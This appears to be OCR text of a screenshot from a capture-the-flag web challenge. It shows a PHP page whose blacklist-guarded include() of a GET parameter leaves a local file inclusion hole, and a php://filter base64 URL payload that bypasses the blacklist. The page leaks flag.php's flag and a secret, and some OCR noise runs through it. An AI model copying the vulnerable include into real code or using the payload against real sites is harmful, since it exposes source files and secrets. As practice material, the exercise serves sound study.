 不安全 3f57963b-fffc-4e36-9fc7-c5197fd44976.node4.buuoj.cn:81/secr3t.php?file=php://filter/read=convert.base64-en...
3 H
应用 代码审计 Blog Tips 渗透测试 Q 待
<html>
    <title>secret</title>
    <meta charset="UTF-8">
<?php
    highlight_file(__FILE__);
    error_reporting(0);
    $file=$_GET['file'];
    if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
        echo "Oh no!";
        exit();
    }
    include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAg
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
<?php
echo "我就在这里";
$flag = 'flag{cd59f4dd-d152-4359-90d4-a8d7c29c423f}';
$secret = 'jiAng_Luyuan_w4nts_a_g1rIfri3nd'
?>
</p>
</body>
</html>